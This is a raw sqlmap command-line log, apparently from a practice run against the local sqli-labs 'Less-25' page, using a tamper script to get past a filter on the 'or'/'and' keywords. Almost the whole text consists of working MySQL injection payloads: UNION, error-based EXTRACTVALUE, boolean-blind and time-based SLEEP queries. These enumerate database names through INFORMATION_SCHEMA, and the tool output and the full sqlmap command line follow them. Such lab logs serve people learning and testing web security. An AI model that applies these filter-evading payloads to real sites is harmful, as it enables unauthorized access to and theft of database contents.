 C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5371' UNION ALL SELECT NULL,CONCAT(0x7176706271,0x4c49526e6e7476644b4b70615142645a6c4d7173484d5059667370436443454d4753677873416f63,0x7171717671),NULL-- MiHJ
Vector:  UNION ALL SELECT NULL,[QUERY],NULL[GENERIC_SQL_COMMENT]
---
[23:53:11] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:53:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[23:53:11] [INFO] fetching database names
[23:53:11] [PAYLOAD] >= 5.0.12
[23:53:12] [WARNING] reflective value(s) found and filtering out
[23:53:12] [DEBUG] resuming configuration option 'string' ('Login')
[23:53:12] [PAYLOAD] -4310' UNION ALL SELECT NULL,CONCAT(0x7176706271,IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20),0x7171717671),NULL FROM INF||MATION_SCHEMA.SCHEMATA-- NAJi
[23:53:13] [WARNING] the SQL query provided does not return any output
[23:53:13] [PAYLOAD] 1
[23:53:14] [PAYLOAD] 1' %26%26 EXTRACTVALUE(1965,CONCAT(0x5c,0x7176706271,(SELECT IFNULL(CAST(COUNT(schema_name) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),0x7171717671)) %26%26 'ozlY
'='ozlY
[23:53:16] [WARNING] the SQL query provided does not return any output
[23:53:16] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:53:16] [INFO] fetching number of databases
[23:53:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:53:16] [PAYLOAD] 1' %26%26 ||D(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),1,1))>51 %26%26 'IPdU'='IPdU
[23:53:17] [PAYLOAD] 1' %26%26 ||D(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),1,1))>48 %26%26 'IPdU'='IPdU
[23:53:18] [PAYLOAD] 1' %26%26 ||D(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),1,1))>9 %26%26 'IPdU'='IPdU
[23:53:19] [INFO] retrieved:
[23:53:19] [DEBUG] performed 3 queries in 3.24 seconds
[23:53:19] [PAYLOAD] >= 5.1
[23:53:20] [PAYLOAD] 1' %26%26 (SELECT 8062 FROM (SELECT(SLEEP(5-(IF(||D(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),1,1))>51,0,5))
)))BGDB) %26%26 'GDPc'='GDPc
[23:53:20] [WARNING] time-based comparison requires larger statistical model, please wait...................... (done)
[23:53:44] [PAYLOAD] 1' %26%26 (SELECT 8062 FROM (SELECT(SLEEP(5-(IF(||D(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),1,1))>48,0,5))
)))BGDB) %26%26 'GDPc'='GDPc
[23:53:44] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[23:53:45] [PAYLOAD] 1' %26%26 (SELECT 8062 FROM (SELECT(SLEEP(5-(IF(||D(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INF||MATION_SCHEMA.SCHEMATA),1,1))>9,0,5)))
))BGDB) %26%26 'GDPc'='GDPc
[23:53:46] [INFO] retrieved:
[23:53:46] [DEBUG] performed 3 queries in 25.95 seconds
[23:53:46] [ERROR] unable to retrieve the number of databases
[23:53:46] [INFO] falling back to current database
[23:53:46] [INFO] fetching current database
[23:53:46] [DEBUG] performed 0 queries in 0.00 seconds
available databases [1]:
[*] security
[23:53:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 23:53:46 /2019-07-08/
53%
0.7K/s
0.6K/s
D:\sqlmap\sqlmap>python sqlmap.py -u http://127.0.0.1/sqli/Less-25/index.php?id=1 --tamper test.py -v 3 -threads 10 --dbs